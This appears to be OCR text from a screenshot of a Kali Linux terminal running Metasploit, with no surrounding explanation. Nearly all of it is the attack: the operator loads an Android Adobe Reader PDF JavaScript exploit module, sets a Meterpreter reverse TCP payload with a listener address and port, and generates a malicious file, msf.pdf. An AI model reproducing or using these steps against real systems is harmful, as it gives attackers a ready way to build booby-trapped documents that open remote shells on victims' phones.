 Applications Places Terminal Sat 08:24 1
root@kali: ~
File Edit View Search Terminal Help
mount-shared-folders
restart-vm-tools
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1921 exploits - 1072 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/android/fileformat/adobe_reader_pdf_js_interface
msf5 exploit(android/fileformat/adobe_reader_pdf_js_interface) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(android/fileformat/adobe_reader_pdf_js_interface) > set lhost 192.168.182.136
lhost => 192.168.182.136
msf5 exploit(android/fileformat/adobe_reader_pdf_js_interface) > set lport 4444
lport => 4444
msf5 exploit(android/fileformat/adobe_reader_pdf_js_interface) > exploit
[*] Generating Javascript exploit...
[*] Creating PDF...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf
msf5 exploit(android/fileformat/adobe_reader_pdf_js_interface) >